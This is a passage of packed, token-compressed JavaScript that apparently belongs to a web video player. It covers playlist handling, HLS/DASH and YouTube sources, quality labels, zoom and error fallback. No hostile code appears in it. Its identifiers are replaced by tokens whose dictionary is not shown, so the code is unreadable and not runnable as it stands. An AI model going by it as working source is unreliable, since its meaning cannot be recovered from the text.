i=0;i<x.R;i++){2x.Qn(z+i+1,0,[x[i]]);if(o.1q.wA){gt(x[i])}F{1J(gt,i*100,x[i])}}}F{if(1U(x)=="5m"){2x.2v([x]);gt(x)}}if(wy){2x[2x.R-1]=2x[2x.R-1].a5(Qs)}}};H.oR=E(x,y){if(x!=\'\'){B z=8i;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x[z]){if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x[z].2v(x[i])}}F{if(1U(x)=="5m"){2x[z].2v(x)}}}}};H.a7=E(x){a7(x)};E gt(x){if(v.wN==1&&o.6j){B i=0;X(B i=0;i<2x.R;i++){if(2x[i]==x){if(8i>=i){O}F{}}}if(2x.R==1&&2x[0].R>1){}F{B n=0;X(i=0;i<o.6j.R;i++){o.6j[i].oC==0?n++:\'\'}o.6j.2v({hu:0,oC:0,x:4o(x),t:o.3y,di:1y ke(G)});n<5?x9(o.6j[o.6j.R-1]):\'\'}}}E x9(x){if(x){x.hu=1;x.di.oH(x.x,x.t)}}E a7(gT){B 2b=oD();1h("3l 5Y ("+o.cZ+")");if(2x.R>0&&8i==2x.R-1){if(2x[0][0].K("js:")==0){8i=-1;2x=[[2x[0][0]]]}}if(o.km==2){2b=G}if(2x.R>8i+1&&!2b){o.P.kh();oF();8i++;o.oG++;a9=0;B 8z=4o(2x[8i][0]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,oK)}if(cB==\'2y\'){a7(gT)}}F{gh();o.S.aE();if(I(o.P)){o.P.4H();o.P=26}o.6f=26;2x=[];a9=0;8i=0;o.o1=0;o.Qu!=1?js("1gE",o.3y):\'\';o.Qu=0;if(v.wR==1){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}oK=\'\';o.cZ=0;o.oL=0;3a(o.f5);2S(o.1gF);o.f7?o.f7.5Y():\'\';o.7D?o.7D.1u():\'\';o.w4++;if(o.3y=="7P"||(o.3y=="dp"&&v.oP==1&&o.o0)||o.3y=="6Q"){if(v.2z!=\'?\'){o.Q.lM();B re;if(o.2F=="3K"&&!o.gR&&o.1q.5L){re=G;o.3y=="7P"?o.Q.Kz():\'\'}if(re||gT==\'gT\'||v.1gI==1){}F{o.W.2W(1)}}}if(o.pa>0){vZ(o.pa);o.pa=0}if(o.3y=="gP"){av()}o.gR=J;o.3y=26}};H.vU=E(){2x=[[\'\']]};H.hz=E(y){B x=[\'7P\',\'dp\',\'gP\',\'8C\',\'ds\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].a5("4A","jR")])){v[\'3Q\'+x[i].a5("4A","vS")]--;if(v[\'3Q\'+x[i].a5("4A","vS")]>0){v[x[i]]=v[x[i].a5("4A","jR")];v[x[i].a5("4A","jR")]=26}}}if(y=="7P"||y=="6Q"){if(v.vP>1){if(I(o.vR)&&v.jj==1){X(B i in o.vR){o.vR[i].pB=1X}v.vP--}}}};H.qq=E(){gn();if(I(o.8w)){o.8w.4H();o.8w=26}o.8w=1y 1gJ()};H.1gK=E(){gh();o.8w.4H();o.8w=26};H.gn=E(){gn()};H.gh=E(){gh()};E gn(){if(o.cp){}F{o.cp=1K("1R");o.1W.1I(o.cp);pO(o.cp);L(o.cp,{"2f":"#4g","1D":0.1});o.cp.C.3X=AO}};E gh(){if(o.cp){o.1W.3x(o.cp);o.cp=26}};E 9C(){if(I(o.2t)){if(v.2t!=o.xz){aX(v.2t,o.2t,v.gr)}1B(o.2t);L(o.2t,{"1D":v.mT});o.S.6n()}};H.eh=E(){if(I(o.2t)){if(6B(o.2t)){2S(o.xR);B t=o.Q.1i();if(t==0&&v.N2==1){}F{if(v.QF>0){3a(o.wo);o.wo=1J(pC,v.QF*2j)}F{pC()}}}}};E pC(){3a(o.wo);if(v.wn==1&&!o.1L){}F{L(o.2t,{"1D":0});1J(QM,4k)}}E QM(){if(!o.1L&&v.il==1){}F{1u(o.2t)}}H.9C=E(){9C()};E QN(x){if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")!=v.id){6N[i].3R(\'4e\')}}}}f9=v.id}E wk(x){B y=5C.4u(x).R;if(y>0){x=xT(x,y,\'\',-1)}O x}E xT(x,y,p,j){B x2=[];B 2b;if(I(x[\'1c\'])){x=x[\'1c\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2b=J;if(I(x[i][\'id\'])){x[i][\'fD\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\';if(!I(o.ja)){j==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\'}x[i][\'j9\']=p;x[i][\'w9\']=j;x[i][\'dz\']=ii;if(I(x[i][\'RU\'])){x[i][\'29\']=x[i][\'RU\'];B q1=x[i][\'2z\']?x[i][\'2z\'].K(\'[\'):0;B q2=x[i][\'2z\']?x[i][\'2z\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2z\'].1z(q1+1,q2-q1-1);B s2=s1.2E(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2z\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2z\']=s3}}if(I(x[i][\'1c\'])){x[i][\'5J\']=x[i][\'1c\']}if(!I(x[i][\'5J\'])){if(I(x[i][\'2z\'])){if(x[i][\'2z\']==\'\'&&!I(x[i][\'7T\'])){2b=G}}F{2b=G}}if(!2b){o.1H[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5J\'])){B z=5C.4u(x[i][\'5J\']).R;if(z>0){x[i][\'5J\']=xT(x[i][\'5J\'],z,x[i][\'id\'],i)}}if(!2b){x2.2v(x[i])}}O x2}E RP(){B x=[];if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){v.1c.1km==1?v.1c.rO=0:\'\';x=o.1H[v.4Q]}F{x=o.1c[0];if(v.4Q==o.yb){o.3e=1X}}}F{x=o.1c[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5J\'])){x=x[\'5J\'][0]}F{1p}}v.4Q=x.id;if(v.4Q==o.yb){x.1S=1X}}O x}E av(){7F("5D","av",1);o.W.hz();if(o.5O&&v.du==1){o.42.iH(0,o.Q.1g())}if(o.S.sj()){if(v.1c.hE==1&&o.S.eR()){o.S.cS();if(o.1L&&o.1q.5L&&o.2F!="dM"){}}F{y8()}}F{if(v.1kn==1&&o.2g){o.W.8d()}xU()}}H.S8=E(){y8()};E y8(){if(v.1c.qa==1&&!o.S.eR()){o.S.sB();O}if(v.1c.O9==1){!o.S.e7()?o.S.cW():\'\'}xU()}E xU(){9C();js("1ko");if(v.7T==1&&v.1kr==1&&3U(v.S0)){7T(v.S0)}}E xZ(x){if(x.K(\'js:\')==0){2X{x=2m(x.1z(3))}2B(e){cU.1h(e.7A)}}O x?x:\'\'}E xX(){B xV=2G.9E(4T.iQ()/2j);B yf=(I(v.Qi)?v.Qi:0)+2O(o.Q.1i());B 1E=0;o.1q.ap?1E=1:\'\';o.1q.5L?1E=2:\'\';o.1q.dE?1E=3:\'\';o.1q.Nk?1E=4:\'\';o.1q.tv?1E=5:\'\';B 1f=v.lT.1t("[xV]",xV);1f=1f.1t("[yf]",yf);1f=1f.1t("[1kv]",1E);B 8n=1O.1K("4C");8n.6H(\'3d\',1f);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\');o.1W.1I(8n)}};B Mw=E(1f){B 1f;B 4p;B nN;B 9p;B 8M="";B g4=0;B om=J;B ol=J;B xo;B Q;B 4a;o.43={x:1,y:1,x0:1,y0:1};B py;B pk;B pw=0;B g7=0;if(1U(1f)==\'5m\'){1f=4o(1f);if(1f.K("[{")==0){2X{1f=1f.1t(/6P\'qt/ig,\'"\');1f=5o.7e(1f);py?1f=o.W.7K(1f):\'\'}2B(e){cU.1h(e);1f="yg 5o"}}if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f){if(1f.K("#"+v.hk)==0&&1f.K(v.mF)>0){1f=o[o.fd[1]](1f)}}if(1f){if(1f.K("#0")==0){if(1f.K(o.fc)>0){1f=gf(1f.1t(o.fc,\'\'))+o.fc}F{1f=gf(1f)}}}if(v.d0==1){1f=d0(1f)}if(1U(1f)==\'5m\'){if(1f.K(".bB")==1f.R-4||1f.K(".9i")>0){pk=1f.2E(" or ");yt()}}}o.44=1K("1R");pO(o.44);L(o.44,{"4V":"2D 0.2s 2V","1G-7H":"5G"});o.1W.1I(o.44);if(v.1Z.Qg==1){if(!o.yw){LJ(o.44,\'o.Qg\',v.1Z.lQ!=1,v.1Z.lQ==1,Mi);o.yw=G}}if(!py){pW()}E Mi(){B p=o.44.jc;B p2=o.3c;if(v.1Z.lQ==1){p=o.44.Mj;p2=o.4F}B x;if(p>p2*2A(v.1Z.Mk,0.5)){if(o.S.ik()){x=G;o.S.ey()}}F{if(p<-p2*2A(v.1Z.Mk,0.5)){if(o.S.eR()){x=G;o.S.cS()}}}if(x){if(v.1Z.lQ==1){L(o.44,{"1d":0})}F{L(o.44,{"1a":0})}}F{1y 5X({mc:o.44,1E:(v.1Z.lQ==1?"1d":"1a"),to:0,1i:0.1,7G:"B0",me:"yw"})}}E yt(){1f=pk[pw];if(1f.K(o.fc)>0){1f=1f.1t(o.fc,\'\');v.2z=1f}B 3N=i7(1f);3N.az=E(){if(H.iN==4&&H.7B==4i){cW(H);o.S.KF()}F{pg(1)}};3N.pI=E(e){pg(1)};3N.aK();py=G}E pg(x){if(pw+1<pk.R){pw++;yt();x=0}if(x==1){3P("1c ly sX or 1ke Mm")}if(x==2){3P("1jY 5o")}}E cW(x){if(x.ce){B y=x.ce;if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(1f.K(".bB")==1f.R-4){B bB=y.2E(/(\\r\\n\\t|\\n|\\r\\t)/gm);1f=[];B yp=1;B mB=\'\';X(B i=0;i<bB.R;i++){if(bB[i].K("#1k0")>-1){if(bB[i].K(" - ")>-1){B 1C=bB[i].2E(" - ");mB=1C[1C.R-1]}}if(bB[i].K("2Z")>-1){1f.2v({29:""+(mB!=\'\'?mB:yp),2z:bB[i]});yp++;mB=\'\'}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2X{1f=5o.7e(y)}2B(e){pg(2)}}if(I(1f.eJ)){1f=1jW(1f)}if(o.S){if(v.1c.qN==1){if(!o.S.e7()){o.S.su()}}}pW();fk();1J(E(){js("1c")},1)}}E pW(){1f=o.W.7K(1f);1f&&1f!=\'?\'?7K(1f):\'\'}E 3P(x,My){1h("6c: "+x);B y=G;B yy=G;js("1k9",x);if(My!=1&&v.9s==1&&v.xs==1){xu();O}if(4p){if(4p.R>0){9p++;y=9p>4p.R-1;if(y&&4p.R>1&&v.gg>0){if(o.gg<v.gg){9p=0;y=J}o.gg++}if(y&&v.1kX==1){if(o.4v.R>1){if(o.3B[o.3H].K(2T("ph"))==-1){o.3B[o.3H]=o.3B[o.3H]+\' (\'+2T("ph")+\')\'}if(o.3H>0){yy=J;o.W.8g(o.3H-1);kz()}F{if(o.3B[o.3H+1].K(2T("ph"))==-1){yy=J;o.W.8g(o.3H+1);kz()}}}}if(!y){B z=J;o.3e>0||!o.1S||Q.6w()?\'\':o.3e=59();if(o.2F!=nw(4p[9p])||o.2F!=\'dM\'){if(o.1L){o.W.cv();z=G}}1h("1l1 dQ",o.3e);7K(\'or\');o.1S&&!o.P?Q.2W():\'\';kz()}F{if(v.9s==1&&yy&&v.xs!=1){y=J;xu()}}}}if(y&&yy&&x){xr(x,G)}};E xr(x,mr){7F("2y","6c",G);if(v.M2==1&&!o.cC){if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i(x)}if(v.LU==1&&I(v.LX)){o.fu=1y LY();o.W.eh()}}mr?o.cC=G:\'\';if(o.1L){o.W.aE();o.S.3p()}I(o.2t)&&!I(o.fu)?o.W.9C():\'\';js("2y",x)}E xu(){g7++;1h("6c gb Ku "+g7);o.1L?o.oS=1:\'\';I(o.df)?3a(o.df):\'\';o.df=1J(M4,v.xt*2j)}E M4(){B x=2A(v.1l4,10);if(o.1L||o.oS==1){o.oS=0;if(g7<x){o.W.gb()}F{if(v.xs==1){3P(Q.pc(),1)}F{xr(\'gb 6c \'+Q.pc())}}}}H.3P=E(x){3P(x?x:Q.pc())};H.96=E(y){1h("pi");om=G;B x=J;if(4j()>0&&!o.5E&&!y){B 1i=o.LB;if(1i+10<4j()){1h(\'1kC (Mb)\');js("Mb");Q.2W();Q.4h(1i);x=G}}if(!x){o.W.pi();js("5D")}};H.9k=E(){if(v.uk==1){I(o.2t)?o.W.9C():\'\'}v.il==1?o.W.eh():\'\';o.S.2W();o.W.Md();if(v.1kF==1&&I(v.vf)){if(v.vf.R>5){vh();2S(xo);xo=5t(vh,v.MB*2j)}}js("1L")};H.lJ=E(){if(v.sb==1&&o.5v){if(o.W.lJ()){o.cK=Q.N6();o.S.6n()}}o.xm=G};H.ea=E(){o.W.3p()};H.ew=E(){1h("1kL")};H.ex=E(){1h("xd");o.W.xd();I(o.l6)?js("4D",o.l6):\'\'};H.eW=E(){1h("xk");g7=0;o.W.xk()};H.eA=E(){if(Q){1h("4j",4j());o.W.4j(59(),4j());js("1g",4j());g7=0;3a(o.df);if(I(o.pj)){o.W.fj(o.pj);o.pj=26}}};E 59(){B x=Q.1i();O x}E 4j(){B x=Q.1g();O x}H.ez=E(){};H.bi=E(){1h("am");o.W.am();js("8G")};H.8q=E(){if(g4!=59()){o.W.aE();if(g4==0){if(v.il==1&&v.N2==1){o.W.eh()}}}g4=59();js("1i",g4);if(v.2C.on==1){if(1U(MZ)==\'E\'){if(!4a&&v.2C.5e!=1&&v.N3&&v.N3!=\'\'&&g4>0){o.fB=1y MZ();4a=o.fB.hX()}}}};H.xf=E(){if(o.2F=="3K"){Q?Q.xJ():\'\'}};H.N8=E(x){o.W.cv();Q.1j0(x)};H.xJ=E(){if(o.2F=="3K"&&Q){O Q.aU()}F{O G}};H.nH=E(){O Q.nH()};H.oy=E(){O Q.oy()};H.8g=E(x){1h("1iW",x);if((o.2F=="dM"||o.2F==o.ws||(o.2F=="1Y"&&(v.a3==0||b8()<2))||(o.2F=="4l"&&(v.nT==0||dX()<2)))&&I(o.4v[x])){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.4v[x],G);B y=G;if(v.1m){if((v.1m.1j4==1&&!o.1L)||!o.1S){y=J}}if(y){o.W.2W()}}if(o.2F=="1Y"&&v.a3==1&&b8()>1){Q.MG(x)}F if(o.2F=="4l"&&v.nT==1&&dX()>1){Q.N9(x)}F if(o.2F=="3K"||o.2F=="dm"){Q.MX(x)}};H.QB=E(x,y){O Nc(x,y)};H.QZ=E(x){O MH(x)};E Nc(x,y){B r=x.1b+\'p\';if(x.1b<4i){r=\'xP\'}F if(x.1b>=4i&&x.1b<=ep){r=\'po\'}F if(x.1b>ep&&x.1b<=eY){r=\'pv\'}F if(x.1b>eY&&x.1b<=4k){r=\'nW\'}F if(x.1b>4k&&x.1b<=hS){r=\'xN\'}F if(x.1b>hS&&x.1b<=pn){r=\'xE\'}F if(x.1b>pn&&x.1b<=Ne){r=\'vM\'}F if(x.1b>Ne&&x.1b<=Ng){r=\'vL\'}F if(x.1b>Ng){r=\'tR\'}if(x.Y==Nh&&x.1b<=1iG){r=\'po\'}F if(x.Y==MN&&x.1b<=ME){r=\'pv\'}F if(x.Y==1iH&&x.1b<=1iI){r=\'nW\'}F if(x.Y==1iJ&&x.1b<=xF){r=\'xE\'}F if(x.Y==1iC&&x.1b<=1iK){r=\'vM\'}F if(x.Y==1iM&&x.1b<=1iN){r=\'vL\'}F if(x.Y==1iO&&x.1b<=1iP){r=\'tR\'}if(v.1m.1iQ==1&&I(v.1m[\'a6\'+r])){r=v.1m[\'a6\'+r]}F{if(y==1){r=2T(r)}if(y==2&&I(x.bb)){r=2O(x.bb/2j)+\' \'+2T(\'ih\')}}O r};E MH(x){B r=x.qG();if(r=="1iR"||r=="en"){x="1iV"}F if(r=="1jf"||r=="ru"){x="Русский"}if(1U(v.MK)=="3S"){x=2A(v.MK[x],x)}O x};E MO(){if(o.5v&&o.9I){Q.Be();X(B i=0;i<o.9I.R;i++){Q.MD(o.9I[i],o.cs[i],(i==o.ML))}}}H.d1=E(x){1h("1jE",x);Q?Q.kX(x):\'\';if(v.2C.on==1){if(4a){4a.kX(x)}}};H.MM=E(){MO()};H.MR=E(){Q.Be()};H.fj=E(x){1h("1jG",x);if(o.cd.R>0){if(o.cd[x]){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.cd[x],G);o.W.2W()}}F{if(o.2F=="1Y"&&v.cN==1){Q.MJ(x)}F if(o.2F=="4l"&&v.MT==1){Q.MW(x)}}};H.nS=E(){B x=o.3B[o.3H];x==1X?x=\'\':\'\';B y=ll()&&v.iS==1&&v.a3==1&&x!=2T("2q");O(y?\'\'+2T("2q")+\' \':\'\')+x};H.tV=E(){B x=o.94[o.8Q];x==1X?x=\'\':\'\';O x};H.ll=E(){O ll()};E ll(){B x=J;if(Q){if(o.2F=="3K"){x=Q.2q()}if(o.2F=="1Y"&&v.a3==1&&b8()>1&&v.iS==1){x=Q.2q()}if(o.2F=="4l"&&v.nT==1&&dX()>1){x=Q.2q()}}O x}E b8(){if(o.2F=="1Y"){O Q.b8()}F{O 0}}E dX(){if(o.2F=="4l"){O Q.dX()}F{O 0}};H.62=E(x){if(Q&&(o.2F=="3K"||o.2F=="4U"||I(v.g3))){Q.62()}if(v.vX>0){L(o.44,{"1b":(o.2g?"100%":o.bu-v.vX)})}if(o.4a&&v.2C.Ky==1){o.fB.62()}if(v.tX==1){1jB()}};H.3D=E(){O Q?Q.3D():{}};H.un=E(){Q.un()};H.9s=E(){1h(\'9s\');o.aV=0;o.1S?v.4b=1:\'\';o.W.am();if(1f&&v.1jJ!=1){if(1f.K(\'(46)\')==-1){1f=1f+(1f.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}}if(o.5v){Q.3d(1f)}F{7K(1f)}};if(!I(o.2t)){tl()}if(I(v.2t)){if(v.2t!=\'\'){aX(v.2t,o.2t,v.gr);if(v.uk==1&&!o.1S){1u(o.2t)}}F{v.2t=26}}E nu(){8M=Q?Q.7B():\'\'}E KY(1f){4p=1f.2E(" or ");X(B i=0;i<4p.R;i++){if(4p[i].K(" fA ")>-1){nN=4p[i].2E(" fA ");4p[i]=nN[46(0,nN.R-1)]}if(I(v.nD)&&4p[i].K("//")==-1){4p[i]=v.nD+4p[i]}}9p=0}E KE(){nu();if(8M=="aq"||o.5E){o.W.ue()}if(8M!=""){o.W.n6()}}E tl(){if(o.2t){o.1W.3x(o.2t)}o.2t=1K("1R");L(o.2t,{"3q-1Q":"1V","1D":v.mT,4V:"1D 0.5s"});if(v.tX==1){1jM()}F{L(o.2t,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1W.1I(o.2t)}E 7K(x,y,LO){v.la==\'\'?v.la=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.la)>-1){B z=x.2E(v.la);o.cd=[];X(B i=0;i<z.R;i++){o.94[i]=z[i].1z(z[i].K("{")+1,z[i].K("}")-1);o.cd[i]=z[i].1z(z[i].K("}")+1);if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i}}}x=o.cd[o.8Q]}!I(4p)?4p=[]:\'\';o.nV?3a(o.nV):\'\';x&&x!=\'or\'&&x!=\'x\'?KY(x):\'\';B ft=o.2F;if(4p.R>0){o.2F=nw(4p[9p]);B hX=J;if(LO){hX=G}1f=4p[9p];if(1f){1f=1f.1t(/\\(46\\)/g,2G.46())}if(!hX&&x!=\'x\'&&Q&&o.2F==ft&&(ft=="dM"||(ft=="4U"&&!o.1q.2i)||(ft=="3K"&&o.1S&&!ol)||ft=="dm"||ft=="1Y"||ft=="4l")){Q.3d(1f);1h("3d")}F{1h("1jQ");nz();KV(1f)}if(o.eI){if(o.hF){Q.kX(o.hT)}F{if(o.b4!=o.eI){Q.kX(o.5K[o.b4])}}}}if(!y){2S(o.u1);o.u1=5t(KE,o.nC);if(!I(v.4x)&&v.nl==1&&v.tY==1){v.4x=\'\'}if(I(v.4x)){o.W.nm(v.4x)}if(v.fK==1){if(v.sb==1&&o.1q.2i){}F{if(o.2F=="3K"){L(o.44,{"1d":-kB,"1a":-kB})}F{2Q(o.44)}v.1F.1u=0}}}}E nw(x){B 1E="dM";if(x){if(x.K(".NH")>0){1E="1Y"}F if(x.K(".NB")>0){1E="4l"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3K.7d/\')>-1||x.K(\'l9.be/\')>-1){if(1U(sY)==\'E\'){1E="3K";if(v.CB==1){B y=\'8N://4C.3K.7d/vi/\'+KG(x)+\'/\';KR(y+\'KH.kr\',E(z){z>100?v.2t=y+\'KH.kr\':v.2t=y+\'1jR.kr\';if(o.1H){o.1H[o.47][\'2t\']=v.2t}v.4b==1||o.1S?\'\':aX(v.2t,o.2t,v.gr)})}}F{1h("No 1jS")}}F if(v.4U==1&&x.K(\'4U.7d/\')>-1){1E="4U"}F if(v.dm==1&&x.K(\'1jK.7d\')>-1){1E="dm"}F if(v.KO==1){if(1U(KP)==\'E\'){KP(x)?1E="6P":\'\'}}}o.5v=1E=="dM"||1E=="1Y"||1E=="4l"||1E==o.ws;O 1E}E KR(1f,KU){B 4C=1y KS();4C.az=E(){KU(H.1b)};4C.3d=1f}E KV(x){o.2F=nw(x);if(o.5v){Q=1y LE(x,o.44,J)}if(o.2F=="3K"){Q=1y sY(x,o.44)}if(v.4U==1&&o.2F=="4U"){Q=1y Kk(x,o.44)}if(o.2F=="6P"){Q=1y 1js(x)}if(o.2F=="dm"){Q=1y 1jv(x,o.44)}o.S?o.S.Q6():\'\';B t=0;if(I(v.1g)){if(o.42&&v.du==1&&!o.1S){t=o.42.ba().t}1J(E(){o.W.4j(t,v.1g)},100)}}E nz(){if(Q){Q.4H();Q=26;8M="9w"}if(4a){4a.4H();4a=26;4a=1X;o.fB.5Y();o.4a=26;o.fB=26}};H.4H=E(){nz()};H.1jx=E(){4p=[];nz()};H.7K=E(x,y,z){7K(x,y,z)};H.aX=E(x){aX(x,o.2t,v.gr)};H.2W=E(){if(Q){om=J;ol=J;if(o.5E){o.4B.2W()}F{Q.2W();v.il==1?o.W.eh():\'\'}if(I(4a)){4a.2W()}if(o.8A){if(o.5v){if(o.7X>0&&!o.8A.1fW()){o.8A.nA()}}F{o.nU=[];o.S.sF("dK")}}if(o.5v&&v.N4>-1&&!o.zk&&!o.1q.5L){if(o.7X>0){Q.MY()}}kz()}F{1J(H.2W,4k)}};E kz(){if(v.Kq>0&&4p.R>1){if(4j()==0){3a(o.nV);o.nV=1J(Kt,v.Kq*2j)}}}E Kt(){if(o.1L&&4j()==0&&59()==0){if(Q){if(Q.c4()==0&&9p!=4p.R-1){3P(\'7K Ku\')}}}}H.Kw=E(1r){if(o.4a){if(v.2C.Ky==1){if(o.tM[o.4a]>2){O}}if(1r){1r.cj();23.1r?23.1r.9a=G:\'\'}B 1C=Q;Q.zl(G,o.4a);4a.zl(J,o.44);Q=4a;4a=1C;Q.2W();4a.2W();js("2C")}};H.Kz=E(){Q.3d(1f)};H.zU=E(){v.6T==1?o.6T.3R("1u"):\'\';o.td=G};H.mb=E(){if(v.1F.Bv){v.1F.Bv=J;if(o.S){o.S.A6(1);o.S.zb()}}o.td=J};H.Lt=E(){if(o.4a&&o.fB){o.fB.hv()}};H.ic=E(){if(o.5v&&o.6D){o.iF=G;Q.6D()}};H.eQ=E(){if(o.5v&&o.9O){Q.9O()}};H.Cw=E(){if(v.9j==1&&I(v.1cy)){if(I(o.9j)){o.9j.1B()}F{if(1U(Lx)==\'E\'){o.9j=1y Lx()}}}mq();if(Q){rN(0);Q.Cw()}};H.lM=E(){o.9j?o.9j.1u():\'\';Q?Q.lM():\'\'};H.mq=E(x){mq(x)};E mq(x){if(v.1cz==1&&3U(v.7D)){if(I(o.7D)){o.7D.1B(x)}F{if(1U(LA)==\'E\'){o.7D=1y LA()}}}}H.3p=E(){if(o.5E){o.4B.3p()}F{Q?Q.3p():1h("1cs")}if(I(o.4a)){4a.3p()}};H.oi=E(){ol=G;o.W.4h(0,J);I(o.2t)?o.W.9C():\'\';7K(\'x\')};H.gG=E(){Q?Q.gG():\'\'};H.4h=E(x){if(Q){if(o.5E){o.4B.4h(x)}F{Q.4h(x);if(v.2C.on==1){if(4a){4a.4h(x)}}}}};H.6t=E(){if(Q){Q.6t();o.5E?o.4B.6t():\'\';1h("41")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6t()}}};H.6S=E(){if(Q){Q.6S();o.5E?o.4B.6S():\'\';1h("7q")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6S()}}};H.4O=E(x){Q?Q.4O(x):\'\';if(v.2C.on==1){if(v.2C.go==1&&4a){4a.4O(x)}}if(o.5E){o.4B.4O(x)}};H.zp=E(){O Q?Q.zp():J};H.6w=E(){O Q?Q.6w():J};H.7B=E(){O 8M};H.9w=E(){O om};H.1i=E(){B x=0;if(Q){x=59();if(o.5E){B y=o.4B.59();y?x=y:\'\'}F{if(4j()>0&&x!=4j()){o.LB=x+0.1ch}}O x}F{O 0}};H.1g=E(){B x=0;if(Q){x=4j();x==0&&I(v.1g)?x=v.1g*1:\'\';if(o.5E){B y=o.4B.4j();y?x=y:\'\'}}O x};H.c4=E(){O Q?Q.c4():0};H.i8=E(){o.43.i8=o.43.i8?J:G;L(o.44,{"2D":(o.43.i8?"3E(-1)":"3E(1)")})};H.1c8=E(){tl()};H.tk=E(){if(o.5v){Q.4S()}};H.Lu=E(x,y){if(x==\'1M\'){if(y==1){eq(v.1m.1M/100)}if(y==2){eq(-v.1m.1M/100)}if(y==3){o.Q.ma()}}F{if(o.5v){if(!o.aL[x]){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}if(y==1){o.aL[x]+=v.1m[x]/100}if(y==2){o.aL[x]-=v.1m[x]/100}if(y==3){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}!o.m0?o.m0=[]:\'\';o.m0[x]=x+\'(\'+2O(o.aL[x]*100)+\'%) \';B cf=\'\';X(B i in o.m0){cf+=o.m0[i]}L(Q.2h(),{\'aH\':cf});o.S.pR(x)}}};H.1M=E(x){eq(x)};E eq(x){if(8o(x).K(":")>0){B y=x.2E(":");B z0=o.3c/o.4F;B z1=o.Q.3D();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5v){Q.g0()}B w2=o.4F*z;B x2=w2/o.3c;B h2=o.3c/z;B y2=h2/o.4F;if(x2<1){o.43.x0=o.43.x=4m(x2);o.43.y=1}F{o.43.x=1;o.43.y0=o.43.y=4m(y2)}L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.ml=x}}F{o.43.x+=4m(x);o.43.y+=4m(x);L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"})}if(v.1Z.1c0==1){if(!o.vm){if(o.43.x>0||o.43.y>1){LJ(o.44,\'o.1c1\');o.vm=G}}ur()}o.S.pR(\'1M\')};H.ma=E(){if(o.5v){Q.g0()}o.43.x=o.43.x0;o.43.y=o.43.y0;L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.S.pR(\'1M\');o.ml=26;ur()};E ur(){if(o.vm&&v.1Z.1c2!=1){if(o.43.x==1&&o.43.y==1){L(o.44,{"1d":0,"1a":0})}}};H.AJ=E(x,y){Q.AJ(x,y)};H.dL=E(){O dL()};E dL(){O 4p?(4p.R>0?(4p[9p]?4p[9p]:\'\'):\'\'):\'\'};H.LM=E(){O 4p.R};H.2h=E(){O Q?Q.2h():J};H.7p=E(){if(o.5v){Q.7p()}};H.vG=E(){Q.vG()};E vh(){B 3N=i7(v.vf+\'?1f=\'+4p[9p]);3N.az=E(){if(H.iN==4&&H.7B==4i){if(H.ce){v.29=H.ce;o.W.bD(\'29\')}}};3N.aK()}};B LE=E(1f,1T,2C){B 1n=1K(v.fK==1?"Ls":"ht");B hN;B BX=0;B 1Y;B 5b=J;B uX=J;B BJ=J;B cg=J;B hW=-1;B 4l;B 7m=J;B ws;B BN=J;B 7l=J;o.6o=J;B 9J=0;B 9N=J;B 2y;B 1c9;B oj=J;B lb=-1;B bI=-1;B uJ;B pq;B mE;B 1dc;B Rc=\'ht/7C; 1dd="1cV.1cH, 1b2.40.2"\';B nE=J;L(1n,{\'1o\':\'rH\',\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'4V\':"aH 0.2s 